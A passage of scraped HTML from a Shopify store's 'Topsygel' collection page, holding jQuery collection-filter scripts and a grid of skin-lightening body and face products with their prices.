            Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
          }
        }
      }
      var collFilters = jQuery('.coll-filter');
      collFilters.change(function() {
        delete Shopify.queryParams.page;
        var newTags = [];
        collFilters.each(function() {
          if (jQuery(this).val()) {
            newTags.push(jQuery(this).val());
          }
        });
        
        var newURL = '/collections/ht26-canada-topsygel';
        if (newTags.length) {
          newURL += '/' + newTags.join('+');
        }
        var search = jQuery.param(Shopify.queryParams);
        if (search.length) {
          newURL += '?' + search;
        }
        location.href = newURL;
        
      });

      $(document).on('shopify:section:load', function(event) {
        Shopify.queryParams = {};
        if (location.search.length) {
          for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
            aKeyValue = aCouples[i].split('=');
            if (aKeyValue.length > 1) {
              Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
            }
          }
        }
        var collFilters = jQuery('.coll-filter');
        collFilters.change(function() {
          delete Shopify.queryParams.page;
          var newTags = [];
          collFilters.each(function() {
            if (jQuery(this).val()) {
              newTags.push(jQuery(this).val());
            }
          });
          
          var newURL = '/collections/ht26-canada-topsygel';
          if (newTags.length) {
            newURL += '/' + newTags.join('+');
          }
          var search = jQuery.param(Shopify.queryParams);
          if (search.length) {
            newURL += '?' + search;
          }
          location.href = newURL;
          
        });
      });
    </script>
</div>


      
        

        


  <div class="filter " >
    <button class="filter-menu">
      <h4>Filter by Print</h4>
    </button>
    <ul class="filter-list" style="display: none;">
      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
    </ul>
    <script>
      Shopify.queryParams = {};
      if (location.search.length) {
        for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
          aKeyValue = aCouples[i].split('=');
          if (aKeyValue.length > 1) {
            Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
          }
        }
      }
      var collFilters = jQuery('.coll-filter');
      collFilters.change(function() {
        delete Shopify.queryParams.page;
        var newTags = [];
        collFilters.each(function() {
          if (jQuery(this).val()) {
            newTags.push(jQuery(this).val());
          }
        });
        
        var newURL = '/collections/ht26-canada-topsygel';
        if (newTags.length) {
          newURL += '/' + newTags.join('+');
        }
        var search = jQuery.param(Shopify.queryParams);
        if (search.length) {
          newURL += '?' + search;
        }
        location.href = newURL;
        
      });

      $(document).on('shopify:section:load', function(event) {
        Shopify.queryParams = {};
        if (location.search.length) {
          for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
            aKeyValue = aCouples[i].split('=');
            if (aKeyValue.length > 1) {
              Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
            }
          }
        }
        var collFilters = jQuery('.coll-filter');
        collFilters.change(function() {
          delete Shopify.queryParams.page;
          var newTags = [];
          collFilters.each(function() {
            if (jQuery(this).val()) {
              newTags.push(jQuery(this).val());
            }
          });
          
          var newURL = '/collections/ht26-canada-topsygel';
          if (newTags.length) {
            newURL += '/' + newTags.join('+');
          }
          var search = jQuery.param(Shopify.queryParams);
          if (search.length) {
            newURL += '?' + search;
          }
          location.href = newURL;
          
        });
      });
    </script>
</div>


      
        
          <div class="filter right-filter" >
            <button class="filter-menu">
              <h4>Explore</h4>
            </button>
            <ul class="filter-list sidebar-menu" style="display: none;">
              
            </ul>
          </div>
        

        



      
        

        



      
    </div>
    <div class="clear"></div>
    <div id="current-filters" class="desktop-12 tablet-6 mobile-3" style="display: none;">
      <h5>Filtrer par :</h5>
    </div>

    

    <div class="desktop-12 tablet-6 mobile-3">
      <div id="product-loop">
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Coffret Topsygel" data-price="24999" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-coffret-eclaicirssant-radiance-radiance-lightening-kit-new">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/coffret-topsygel_{width}x.jpg?v=1593188682"
      data-sizes="auto"
      alt="HT26 Topsygel - Coffret Topsygel">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/coffret-topsygel_1024x.jpg?v=1593188682" alt="HT26 Topsygel - Coffret Topsygel">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lait-claircissant_2_34673f05-3c9b-48e9-a38b-3b9387d4eac2_{width}x.jpg?v=1593188682"
      data-sizes="auto"
      alt="HT26 Topsygel - Coffret Topsygel">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/lait-claircissant_2_34673f05-3c9b-48e9-a38b-3b9387d4eac2_1024x.jpg?v=1593188682" alt="HT26 Topsygel - Coffret Topsygel">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-coffret-eclaicirssant-radiance-radiance-lightening-kit-new">
    
    <div class="prod-title">HT26 Topsygel - Coffret Topsygel</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$249.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="4514266316847"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Lait éclaircissant 500 ml" data-price="5999" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-body-lotion-2">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lightening-body-lotion-topsygel_753f0ff6-d1bf-41dd-b8e0-dde134f3a3df_{width}x.jpg?v=1574338888"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Body lotion - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/lightening-body-lotion-topsygel_753f0ff6-d1bf-41dd-b8e0-dde134f3a3df_1024x.jpg?v=1574338888" alt="HT26 Topsygel - Lightening Body lotion - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lightening-body-lotion-topsygel_291340dc-8f3e-412e-8b43-ae40355a49a9_{width}x.jpg?v=1574338888"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Body lotion - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/lightening-body-lotion-topsygel_291340dc-8f3e-412e-8b43-ae40355a49a9_1024x.jpg?v=1574338888" alt="HT26 Topsygel - Lightening Body lotion - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      <div class="so icn">En rupture</div>
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-body-lotion-2">
    
    <div class="prod-title">HT26 Topsygel - Lait éclaircissant 500 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$59.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1243126038575"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Lait éclaircissant Vergetures Concentré 500 ml" data-price="5999" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-lait-eclaircissant-vergetures-concentre-500-ml">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/files/lightening-body-lotion-topsygel_{width}x.png?v=1741056260"
      data-sizes="auto"
      alt="HT26 Topsygel - Lait éclaircissant Vergetures Concentré 500 ml">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/files/lightening-body-lotion-topsygel_1024x.png?v=1741056260" alt="HT26 Topsygel - Lait éclaircissant Vergetures Concentré 500 ml">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/files/lait-eclaircissant_{width}x.jpg?v=1741056260"
      data-sizes="auto"
      alt="HT26 Topsygel - Lait éclaircissant Vergetures Concentré 500 ml">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/files/lait-eclaircissant_1024x.jpg?v=1741056260" alt="HT26 Topsygel - Lait éclaircissant Vergetures Concentré 500 ml">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-lait-eclaircissant-vergetures-concentre-500-ml">
    
    <div class="prod-title">HT26 Topsygel - Lait éclaircissant Vergetures Concentré 500 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$59.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="10010353402167"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Lait clarifiant concentré" data-price="5999" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-clarifying-body-lotion-concentrated">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lait-clarifiant-concentr_{width}x.jpg?v=1592433919"
      data-sizes="auto"
      alt="HT26 Topsygel - Lait clarifiant concentré">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/lait-clarifiant-concentr_1024x.jpg?v=1592433919" alt="HT26 Topsygel - Lait clarifiant concentré">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lait-clarifiant-concentr_1_{width}x.jpg?v=1592433919"
      data-sizes="auto"
      alt="HT26 Topsygel - Lait clarifiant concentré">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/lait-clarifiant-concentr_1_1024x.jpg?v=1592433919" alt="HT26 Topsygel - Lait clarifiant concentré">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-clarifying-body-lotion-concentrated">
    
    <div class="prod-title">HT26 Topsygel - Lait clarifiant concentré</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$59.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="4653012221999"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Lait hydratant 500ml" data-price="3499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-moisturizing-body-lotion-concentrated-adults-children">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lait-hydratant_3_grande_ffd38e25-76c8-494f-9005-552d5eafd37e_{width}x.jpg?v=1574338892"
      data-sizes="auto"
      alt="HT26 Topsygel - Moisturizing Body Lotion concentrated adults &amp; children. - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/lait-hydratant_3_grande_ffd38e25-76c8-494f-9005-552d5eafd37e_1024x.jpg?v=1574338892" alt="HT26 Topsygel - Moisturizing Body Lotion concentrated adults &amp; children. - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lait-hydratant_1024x1024_fd0595f9-71ca-4116-82cd-c4803a69e7ed_{width}x.jpg?v=1574338892"
      data-sizes="auto"
      alt="HT26 Topsygel - Moisturizing Body Lotion concentrated adults &amp; children. - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/lait-hydratant_1024x1024_fd0595f9-71ca-4116-82cd-c4803a69e7ed_1024x.jpg?v=1574338892" alt="HT26 Topsygel - Moisturizing Body Lotion concentrated adults &amp; children. - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-moisturizing-body-lotion-concentrated-adults-children">
    
    <div class="prod-title">HT26 Topsygel - Lait hydratant 500ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$34.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1351760805935"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Crème corporelle éclaircissante 500ml" data-price="6499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-body-cream-500ml">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 92.66666666666666%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/yhst-88462588038071_2617_6929918992_{width}x.png?v=1587136587"
      data-sizes="auto"
      alt="HT26 Topsygel - Crème corporelle éclaircissante 500ml">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/yhst-88462588038071_2617_6929918992_1024x.png?v=1587136587" alt="HT26 Topsygel - Crème corporelle éclaircissante 500ml">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/product_7f54235f-588d-4dac-8b3f-456fdb56a27f_{width}x.jpg?v=1587136587"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Body Cream 500ml - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/product_7f54235f-588d-4dac-8b3f-456fdb56a27f_1024x.jpg?v=1587136587" alt="HT26 Topsygel - Lightening Body Cream 500ml - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      <div class="so icn">En rupture</div>
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-body-cream-500ml">
    
    <div class="prod-title">HT26 Topsygel - Crème corporelle éclaircissante 500ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$64.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1243146223663"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Crème corporelle hydratante 500g" data-price="4499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-creme-corporelle-hydratante-500g">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/crme-corporelle-hydratante_{width}x.png?v=1642239775"
      data-sizes="auto"
      alt="HT26 Topsygel - Crème corporelle hydratante 500g">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/crme-corporelle-hydratante_1024x.png?v=1642239775" alt="HT26 Topsygel - Crème corporelle hydratante 500g">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/crme-corporelle-hydratante_1_{width}x.png?v=1642239775"
      data-sizes="auto"
      alt="HT26 Topsygel - Crème corporelle hydratante 500g">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/crme-corporelle-hydratante_1_1024x.png?v=1642239775" alt="HT26 Topsygel - Crème corporelle hydratante 500g">
        </noscript>
      </div>
    

    
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-creme-corporelle-hydratante-500g">
    
    <div class="prod-title">HT26 Topsygel - Crème corporelle hydratante 500g</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$44.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="6848563281967"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Glycérine éclaircissante 180 ml" data-price="3999" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-glycerin">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/glycerine-eclaircissante-topsygel_{width}x.jpg?v=1574338894"
      data-sizes="auto"
      alt="HT26 Topsygel- Lightening Glycerin - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/glycerine-eclaircissante-topsygel_1024x.jpg?v=1574338894" alt="HT26 Topsygel- Lightening Glycerin - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/glycerine-eclaircissante-topsygel_dda01c82-24ba-4c5b-b1cc-840c84809549_{width}x.jpg?v=1574338894"
      data-sizes="auto"
      alt="HT26 Topsygel- Lightening Glycerin - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/glycerine-eclaircissante-topsygel_dda01c82-24ba-4c5b-b1cc-840c84809549_1024x.jpg?v=1574338894" alt="HT26 Topsygel- Lightening Glycerin - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-glycerin">
    
    <div class="prod-title">HT26 Topsygel - Glycérine éclaircissante 180 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$39.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1243131936815"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Huile éclaircissante 180 ml" data-price="4799" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-oil">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/huile-eclaircissante-topsygel_{width}x.jpg?v=1574338894"
      data-sizes="auto"
      alt="HT26 Topsygel- Lightening Oil - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/huile-eclaircissante-topsygel_1024x.jpg?v=1574338894" alt="HT26 Topsygel- Lightening Oil - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/huile-eclaircissante-topsygel_519737ef-3325-4c04-8cea-152a6093d1b3_{width}x.jpg?v=1574338894"
      data-sizes="auto"
      alt="HT26 Topsygel- Lightening Oil - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/huile-eclaircissante-topsygel_519737ef-3325-4c04-8cea-152a6093d1b3_1024x.jpg?v=1574338894" alt="HT26 Topsygel- Lightening Oil - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-oil">
    
    <div class="prod-title">HT26 Topsygel - Huile éclaircissante 180 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$47.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1243127578671"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Lotion éclaircissante & Tonifie 120 ml" data-price="4999" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-lotion">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lotion-eclaircissante-topsygel_{width}x.jpg?v=1574338890"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Face Lotion 120 ml - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/lotion-eclaircissante-topsygel_1024x.jpg?v=1574338890" alt="HT26 Topsygel - Lightening Face Lotion 120 ml - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lotion-eclaircissante-topsygel_0b715743-2168-4391-ac95-5bd9ca9714e0_{width}x.jpg?v=1574338890"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Face Lotion 120 ml - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/lotion-eclaircissante-topsygel_0b715743-2168-4391-ac95-5bd9ca9714e0_1024x.jpg?v=1574338890" alt="HT26 Topsygel - Lightening Face Lotion 120 ml - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-lotion">
    
    <div class="prod-title">HT26 Topsygel - Lotion éclaircissante & Tonifie 120 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$49.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1196225462319"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Sérum éclaircissant 30 ml" data-price="3499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-concentrated-serum">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/serum-eclairicissant-topsygel_{width}x.jpg?v=1574338889"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Concentrated Serum - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/serum-eclairicissant-topsygel_1024x.jpg?v=1574338889" alt="HT26 Topsygel - Lightening Concentrated Serum - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/serum-eclairicissant-topsygel_98121ff4-6aba-4b82-8708-13db81224be4_{width}x.jpg?v=1574338889"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Concentrated Serum - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/serum-eclairicissant-topsygel_98121ff4-6aba-4b82-8708-13db81224be4_1024x.jpg?v=1574338889" alt="HT26 Topsygel - Lightening Concentrated Serum - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-concentrated-serum">
    
    <div class="prod-title">HT26 Topsygel - Sérum éclaircissant 30 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$34.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1196236111919"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Crème Visage éclaircissante 50 ml" data-price="4499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-cream-1">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/creme-eclaircissante-topsygel_9a0bc85a-4c7a-4ec2-b571-a4b336e94882_{width}x.jpg?v=1574338890"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Face Cream 50 ml - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/creme-eclaircissante-topsygel_9a0bc85a-4c7a-4ec2-b571-a4b336e94882_1024x.jpg?v=1574338890" alt="HT26 Topsygel - Lightening Face Cream 50 ml - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/creme-eclaircissante-topsygel_8e8a9b4d-9763-47a4-8211-d71b2d5fc7f8_{width}x.jpg?v=1574338890"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Face Cream 50 ml - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/creme-eclaircissante-topsygel_8e8a9b4d-9763-47a4-8211-d71b2d5fc7f8_1024x.jpg?v=1574338890" alt="HT26 Topsygel - Lightening Face Cream 50 ml - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-cream-1">
    
    <div class="prod-title">HT26 Topsygel - Crème Visage éclaircissante 50 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$44.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1243111751727"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Crème gommante désincrustante 125 ml" data-price="3499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-exfoliating-scrubbing-cream-1">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/creme-gommante-desincrustante-topsygel_133d6071-c968-4272-a7c5-30addf071b26_{width}x.jpg?v=1574338887"
      data-sizes="auto"
      alt="HT26 Topsygel - Exfoliating Face Scrub - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/creme-gommante-desincrustante-topsygel_133d6071-c968-4272-a7c5-30addf071b26_1024x.jpg?v=1574338887" alt="HT26 Topsygel - Exfoliating Face Scrub - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/creme-gommante-desincrustante-topsygel_4f62505f-6b83-4e73-a20f-4fb2499b221d_{width}x.jpg?v=1574338887"
      data-sizes="auto"
